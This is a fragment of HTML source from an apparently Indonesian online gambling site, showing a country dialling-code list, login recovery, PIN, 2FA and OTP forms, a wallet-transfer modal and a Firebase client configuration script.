                                                            <li><a class="js-opt" href="#" data-value="56"  >Chile (+56)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="86"  >China (+86)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="61"  >Christmas Island (+61)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Cocos (Keeling) Islands (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="57"  >Colombia (+57)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Comoros (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="242"  >Congo, Democratic Republic of the Congo (+242)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="682"  >Cook Islands (+682)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="506"  >Costa Rica (+506)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="225"  >Cote D&#039;Ivoire (+225)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="385"  >Croatia (+385)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="53"  >Cuba (+53)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Curacao (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="357"  >Cyprus (+357)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="420"  >Czech Republic (+420)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="45"  >Denmark (+45)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="253"  >Djibouti (+253)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1767"  >Dominica (+1767)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1809"  >Dominican Republic (+1809)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="593"  >Ecuador (+593)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="20"  >Egypt (+20)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="503"  >El Salvador (+503)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="240"  >Equatorial Guinea (+240)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="291"  >Eritrea (+291)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="372"  >Estonia (+372)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="251"  >Ethiopia (+251)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >Falkland Islands (Malvinas) (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="298"  >Faroe Islands (+298)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="679"  >Fiji (+679)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="358"  >Finland (+358)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="33"  >France (+33)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="594"  >French Guiana (+594)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="689"  >French Polynesia (+689)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >French Southern Territories (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="241"  >Gabon (+241)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="220"  >Gambia (+220)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="995"  >Georgia (+995)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="49"  >Germany (+49)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="233"  >Ghana (+233)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="350"  >Gibraltar (+350)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="30"  >Greece (+30)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="299"  >Greenland (+299)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1473"  >Grenada (+1473)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Guadeloupe (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1671"  >Guam (+1671)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="502"  >Guatemala (+502)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Guernsey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="224"  >Guinea (+224)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="245"  >Guinea-Bissau (+245)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="592"  >Guyana (+592)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="509"  >Haiti (+509)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="0"  >Heard Island and Mcdonald Islands (+0)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Holy See (Vatican City State) (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="504"  >Honduras (+504)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="852"  >Hong Kong (+852)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="36"  >Hungary (+36)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="354"  >Iceland (+354)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="91"  >India (+91)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="98"  >Iran, Islamic Republic of (+98)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="964"  >Iraq (+964)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="353"  >Ireland (+353)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Isle of Man (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="972"  >Israel (+972)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="39"  >Italy (+39)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1876"  >Jamaica (+1876)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="81"  >Japan (+81)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >Jersey (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="962"  >Jordan (+962)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7"  >Kazakhstan (+7)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="254"  >Kenya (+254)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="686"  >Kiribati (+686)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="850"  >Korea, Democratic People&#039;s Republic of (+850)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="82"  >Korea, Republic of (+82)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Kosovo (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="965"  >Kuwait (+965)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="996"  >Kyrgyzstan (+996)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="856"  >Lao People&#039;s Democratic Republic (+856)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="371"  >Latvia (+371)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="961"  >Lebanon (+961)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="266"  >Lesotho (+266)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="231"  >Liberia (+231)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="218"  >Libyan Arab Jamahiriya (+218)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="423"  >Liechtenstein (+423)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="370"  >Lithuania (+370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="352"  >Luxembourg (+352)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="853"  >Macao (+853)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="389"  >Macedonia, the Former Yugoslav Republic of (+389)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="261"  >Madagascar (+261)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="265"  >Malawi (+265)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="960"  >Maldives (+960)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="223"  >Mali (+223)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="356"  >Malta (+356)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="692"  >Marshall Islands (+692)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="596"  >Martinique (+596)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="222"  >Mauritania (+222)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="230"  >Mauritius (+230)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="269"  >Mayotte (+269)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="52"  >Mexico (+52)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="691"  >Micronesia, Federated States of (+691)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="373"  >Moldova, Republic of (+373)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="377"  >Monaco (+377)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="976"  >Mongolia (+976)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="382"  >Montenegro (+382)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1664"  >Montserrat (+1664)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Morocco (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="258"  >Mozambique (+258)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="95"  >Myanmar (+95)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="264"  >Namibia (+264)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="674"  >Nauru (+674)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="977"  >Nepal (+977)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="31"  >Netherlands (+31)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="599"  >Netherlands Antilles (+599)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="687"  >New Caledonia (+687)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >New Zealand (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="505"  >Nicaragua (+505)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="227"  >Niger (+227)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="234"  >Nigeria (+234)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="683"  >Niue (+683)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="672"  >Norfolk Island (+672)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1670"  >Northern Mariana Islands (+1670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Norway (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="968"  >Oman (+968)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="92"  >Pakistan (+92)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="680"  >Palau (+680)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="970"  >Palestinian Territory, Occupied (+970)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="507"  >Panama (+507)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="675"  >Papua New Guinea (+675)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="595"  >Paraguay (+595)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="51"  >Peru (+51)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="64"  >Pitcairn (+64)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="48"  >Poland (+48)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="351"  >Portugal (+351)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1787"  >Puerto Rico (+1787)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="974"  >Qatar (+974)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="262"  >Reunion (+262)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="40"  >Romania (+40)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="70"  >Russian Federation (+70)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="250"  >Rwanda (+250)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Barthelemy (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="290"  >Saint Helena (+290)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1869"  >Saint Kitts and Nevis (+1869)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1758"  >Saint Lucia (+1758)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="590"  >Saint Martin (+590)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="508"  >Saint Pierre and Miquelon (+508)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1784"  >Saint Vincent and the Grenadines (+1784)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="684"  >Samoa (+684)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="378"  >San Marino (+378)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="239"  >Sao Tome and Principe (+239)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="966"  >Saudi Arabia (+966)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="221"  >Senegal (+221)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="381"  >Serbia and Montenegro (+381)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="248"  >Seychelles (+248)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="232"  >Sierra Leone (+232)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >Sint Maarten (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="421"  >Slovakia (+421)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="386"  >Slovenia (+386)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="677"  >Solomon Islands (+677)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="252"  >Somalia (+252)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="27"  >South Africa (+27)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="500"  >South Georgia and the South Sandwich Islands (+500)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="211"  >South Sudan (+211)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="34"  >Spain (+34)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="94"  >Sri Lanka (+94)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="249"  >Sudan (+249)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="597"  >Suriname (+597)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="47"  >Svalbard and Jan Mayen (+47)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="268"  >Swaziland (+268)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="46"  >Sweden (+46)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="41"  >Switzerland (+41)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="963"  >Syrian Arab Republic (+963)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="886"  >Taiwan, Province of China (+886)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="992"  >Tajikistan (+992)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="255"  >Tanzania, United Republic of (+255)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="670"  >Timor-Leste (+670)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="228"  >Togo (+228)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="690"  >Tokelau (+690)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="676"  >Tonga (+676)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1868"  >Trinidad and Tobago (+1868)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="216"  >Tunisia (+216)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="90"  >Turkey (+90)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="7370"  >Turkmenistan (+7370)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1649"  >Turks and Caicos Islands (+1649)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="688"  >Tuvalu (+688)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="256"  >Uganda (+256)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="380"  >Ukraine (+380)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="971"  >United Arab Emirates (+971)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="44"  >United Kingdom (+44)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1"  >United States Minor Outlying Islands (+1)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="598"  >Uruguay (+598)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="998"  >Uzbekistan (+998)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="678"  >Vanuatu (+678)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="58"  >Venezuela (+58)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1284"  >Virgin Islands, British (+1284)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="1340"  >Virgin Islands, U.s. (+1340)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="681"  >Wallis and Futuna (+681)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="212"  >Western Sahara (+212)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="967"  >Yemen (+967)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="260"  >Zambia (+260)</a></li>
                                                            <li><a class="js-opt" href="#" data-value="263"  >Zimbabwe (+263)</a></li>
                                    </ul>
                </div>
                <input type="text" style="height:fit-content;" name="mobile" id="mobile" value="" class="form-control input-l" >
             </div>            
        </div>
                 
          <div class="form-group row no-gutters">
            <div class="col-xs-8 col-md-8">
                <input  type="tel" id='registerCaptchaimg' class="form-control" name="forgotPwCaptchaimg" maxlength="4"
                    autocomplete="off" style="height: 50px;" placeholder="Captcha">
            </div>
            <button class="btn btn-refresh col-xs-4 col-md-4 text-left" type="button" id="fogotrefreshCaptcha"  >
            <img   data-url="https://hokinaga9.com/captcha-image-forgotpw?v=1769361560" id="forgotPwCaptchaimgpath" class="captcha_img"
                autocomplete="off">
            <i class="icon-refresh"></i>
            </button>
          </div>
             
       <div class="row alert alert-danger message" _login-modal >
        </div>

        <div class="form-group text-center">        
          <button type="submit" class="btn btn-block btn-primary fs-lg" id="fpwSubmitBtn">Reset</button>
          <button type="button" id="btn-back--login-modal" class="btn btn-link"  i18n>
            <i class="icon-undo"></i>&nbsp; Kembali untuk masuk          </button>
          <app-ellipsis *ngIf="inProgress"></app-ellipsis>
        </div>

      </form>


                  <form class="form-horizontal text-center" id="pinForm" action="https://hokinaga9.com/validate-pin">

                    <div class="form-group ">
                        <h3>Kode Pin Aman</h3>
                        <p class="">Silakan Masukkan Kode Pin Aman Anda</p>
                    </div>
                    <div class="form-group ">
                        <div class="pin-in-grp" id="pin-in-grp">

                                                
                          <input type="password" maxlength="1" name="pincode[0]" required class="form-control pincode" style="width:16.66%"  >
                        
                       
                          <input type="password" maxlength="1" name="pincode[1]" required  class="form-control pincode" style="width:16.66%">
                           
                         
                          <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode" style="width:16.66%">
                         
                         
                          <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode" style="width:16.66%">
                          
                          
                          <input type="password" maxlength="1" name="pincode[4]"  required class="form-control pincode"  style="width:16.66%">
                          
                         
                          <input type="password" maxlength="1" name="pincode[5]" required  class="form-control pincode" style="width:16.66%">
                      
                          
                        </div>
                    </div>
                    <div class="form-group button-group">
                      <div class="row">
                                              	                            <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="2"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="9"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="0"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="4"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="5"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="1"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="3"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="8"  >
                            </div>
                                                      <div class="col-xs-4">
                              <input class="btn btn-primary btn-round btn-block pinkey" type="button" value="6"  >
                            </div>
                                                    <div class="col-xs-4">
                            <input id='back_bt' class="btn btn-warning btn-block  btn-round" type="button" value="RESET"  >
                          </div>
                          <div class="col-xs-4">
                            <input class="btn btn-primary btn-block  btn-round pinkey" type="button" value="7"  >
                          </div>
                          <div class="col-xs-4">
                              <button class="btn btn-info btn-round btn-block waves-effect waves-light btn-submit" type="submit">Submit</button>
                          </div>
                        </div>
                        <div class="row">
                          <div class="col-xs-4"></div>
                          <div class="col-xs-4"><a style="" class="btn btn-danger btn-round btn-block waves-effect " href="javascript:void(0);" onclick="window.onLogOut();" >LOGOUT</a></div>
                          <div class="col-xs-4"></div>
                        </div>
                    </div>
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>

                <form class="form-horizontal text-center" id="fa2Form" action="https://hokinaga9.com/validate-2fa" style="display: none;">

                    <div class="form-group ">
                        <h3>Masukkan Kode 2FA</h3>
                        <p class="">Masukkan kode verifikasi yang dihasilkan oleh aplikasi autentikator di ponsel Anda</p>
                    </div>
                    <div class="form-group ">
                    <h4>Kode verifikasi dari aplikasi</h4>
                        <div class="pin-in-grp" id="fa2_grp">

                                                
                        <input type="password" maxlength="1" name="pincode[1]" required class="form-control pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="pincode[2]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[3]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[4]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[5]"  required class="form-control pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="pincode[6]" required  class="form-control pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center">
                    <button class="btn btn-info btn-round  waves-effect waves-light btn-submit" type="submit">Submit</button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
                <form class="form-horizontal text-center" id="fpwOtpVerifyForm" action="https://hokinaga9.com/fpw-verify-otp" style="display: none;">

                    <div class="form-group ">
                        <h3>Verifikasi</h3>
                        <p class="">Silakan masukkan kata sandi satu kali untuk memverifikasi akun Anda</p>
                        <p class="">
                           <span>Kode telah dikirim ke</span> <small id="maskedNumber"></small> 
                        </p>
                    </div>
                    <input type="hidden" name="mobile" id="otpMobile">
                    <input type="hidden" name="contact_country" id="otpCountryCode">
                    <input type="hidden" name="otp_prefix" id="otpPrefix">
                    <div class="form-group ">
                    <h4>Kode dengan awalan - <span id="prefixValue"></span> </h4>
                        <div class="otp-pin-in-grp" id="otp_pin_grp">
                                                
                        <input type="password" maxlength="1" name="otp_pincode[1]" required class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left"  >
                        <input type="password" maxlength="1" name="otp_pincode[2]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[3]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[4]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[5]" required class="form-control fa2Code otp_pincode text-center"  style="width:16.66%;float:left">
                        <input type="password" maxlength="1" name="otp_pincode[6]" required  class="form-control fa2Code otp_pincode text-center" style="width:16.66%;float:left">
                      
                          
                        </div>
                    </div>
                    <div class="form-group text-center d-flex"  style="justify-content: space-between; ">
                        <button type="button" id="btn-back--fpw-verify-modal" class="btn btn-secondary btn-round waves-effect btn-back">
                            Back                        </button>

                        <span id="resend-timer" class="btn btn-outline-warning btn-round disabled">
                            Please wait <span id="resend-countdown">60</span>s
                        </span>

                        <button type="button" id="fpwResendOtpBtn" class="btn btn-warning btn-round waves-effect d-none">
                            Resend OTP                        </button>

                        <button type="submit" class="btn btn-info btn-round waves-effect btn-submit">
                            Periksa                        </button>
                    </div>
                    
                    <div class="row  alert alert-danger message" _login-modal >
                     </div>
                </form>
    </div>
    <div class="modal-footer text-center" id="footer--login-modal">
      <div class="footer-content">Tidak terdaftar?  <a  href="https://hokinaga9.com/register"  i18n>Daftar</a></div>
    </div>
		</div>
	</div>
</div>
<div class='md-overlay'></div>    <!-- END login form -->
  

  
  <!-- Loading modal -->
  <div class="nifty-modal fade-in-scale" id="loading--layout" style="z-index:1000001;"   data-isnotcloseoverlay="true">
    <div class="md-content">
      <div class='md-body'>

        <div class="loader-b large"></div>
      </div>
    </div>
  </div>
  <div class='md-overlay' style="z-index:1000000;"></div>
  <!-- END Loading modal-->

  <!-- APK download ||Transfer Wallet  modal start-->
  <div class="nifty-modal slide-in-bottom downloadapk-modal" id="apk-modal">
  			<div class="md-content">
          <div class="modal-header">
       <button class="pull-right md-close"><i class="icon-x fs-lg"  ></i></button>
      <h3 id="downloadgame-title" ></h3>
    </div>
  				<div class="md-body"  >
       <!--region Transfer Wallet Menu -->
            <div class="row no-gutters" id="trans_to_game_menu__game-modal"  >
                <form  action="" method="post" id="tw_transfer_form" class="tw_transfer_form">
                  <input type="hidden" name="_token" value="dfV9UViLOgGiACItwvy97kuEpN4O4DRNjIkyAOLh">                    <div class="form-group">
                        <label for="mainwallet_amount">From Main Wallet</label>
                        <input type="text" class="form-control" readonly name="mainwallet_amount" id="mainwallet_amount"  value="" />

                    </div>
                    <div class="text-center">
                      <span class="vertical"><i class="icon-arrow-long-right"></i></span>
                    </div>
                    <div class="row">
                      <div class="col-xs-12">
                        <label for="mainwallet_amount">Transfer to <span id="gamename"></span> Wallet</label>
                        <div class="form-group">

                          <div class="customrange-slider">
                            <div id="slider" overflow-scroll="false"  class="ui-slider ui-corner-all ui-slider-horizontal ui-widget ui-widget-content">
                              <span tabindex="0" class="ui-slider-handle ui-corner-all ui-state-default" style="left: 0%;"></span>
                              <div class="ui-slider-range ui-corner-all ui-widget-header ui-slider-range-min" style="width: 0%;"></div>
                            </div>
                            <div class="decrease-btn cusbtn">
                              <div id="tw_decrease_btn"> <span class="minus-icon custom-icon">-</span> </div>

                              <div class="minmax-label">Min</div>
                              <div class="minmax-value">
                                5000
                              </div>
                              <input type="hidden" name="twminval" id="twminval" value="5000"/>
                            </div>
                            <div class="increase-btn cusbtn">
                              <div id="tw_increase_btn">
                                <span class="plus-icon custom-icon">+</span>
                              </div>

                              <div class="minmax-label">Max</div>
                              <div class="minmax-value" id="maxSliderApk"></div>
                            </div>
                          </div>
                        </div>
                        <div class="col-md-8 col-md-offset-2 col-sm-8 col-sm-offset-2 col-xs-10 col-xs-offset-1">
                        <div class="form-group">
                            <input type="text" readonly class="form-control" name="transfer_amount" id="transfer_amount" placeholder="0.00"   value="00.00" required/>
                        </div>
                        </div>
                        </div>
                      </div>

                    <div class="text-center">
                        <input type="submit" class="btn btn-primary"  value="SUBMIT" />
                    </div>
                </form>
            </div>
          <!--endregion Transfer Wallet Menu -->

  					<div class="row no-gutters">
  							<div class="col-xs-12 text-center">
  								<a href="#" id="launchurl" class="url-link" target="_blank">
                	<img class="img-fluid" src="https://hokinaga9.com/assets/images/log_html5.png" alt="play-in-browser">
  								<div class="download-caption text-center">
  										Play now in your browser
  								</div>
  								<div class="download-linkbtn text-center">
  									<img class="img-fluid" src="  https://hokinaga9.com/assets/images/btn_playnow.png" alt="play-now-in-browser">
  								</div>
  							</a>
  							</div>

  						</div>
    				</div>
  			</div>
  </div>
  <div class="modal-wrapper nifty-modal fade-in-scale" id="live-draw-modal" data-isnotcloseoverlay="true">
    <div class="md-content"> 
      <div class='md-body'> 
        <div class="modal-header">
        <h4 class="modal-title">Live Draw</h4>      
        <button class="btn btn-link pull-left "  id="btn-close--live-draw-modal"> <i class="icon icon-close"></i> </button>
</div>

<div class="modal-body"  >
    <div id='live_draw_table'>
   
    </div>
    <div id='img_details'>
        <img src="" class="draw_img" id='draw_img'>
        <div class="details">

            <p class="tickte_id" >undian berikutnya: <span id='ticket_id'></span></p>
        </div>

        <div class="close_btn_section">
            <button class="btn btn-close" id='img--section-closebtn'onclick="closeImageSection()">Kembali</button>
        </div>
    </div>
    
</div>
      </div>
    </div>
  </div>
  <div class="md-overlay"></div>
  <!-- APK download modal end-->

  


  <script>
    

    
   
    window.loadOrRefreshTurnstileWidget= function(  selectorId ){

         //do nothing;
    }
     
</script>
 <script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/jquery.validate.min.js"></script>
<script type="text/javascript" src="https://cdn.sitestatic.net/assets/jquery-validation/additional-methods.min.js"></script>
<link rel="stylesheet" href="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.css">


<script type="text/javascript" src="https://cdn.sitestatic.net/assets/fancybox/jquery.fancybox.min.js"></script>
<script>
 
        window.isAuth=  false  ? true : false;
        window.onLogOut = async function(){
            if(window.iFirebase){
                await window.iFirebase.logout();
            }
            
            window.location.href="https://hokinaga9.com/logout";

        }
        window.fbs =  {"apiKey":"AIzaSyBBYST7CnHOi7PSrPE2gCr2ezQsaiIfGew","authDomain":"api-lgoplay-live-1.firebaseapp.com","projectId":"api-lgoplay-live-1","storageBucket":"api-lgoplay-live-1.firebasestorage.app","messagingSenderId":"21476578077","appId":"1:21476578077:web:06342f83aedca8b3d4c7f4","measurementId":null} ;
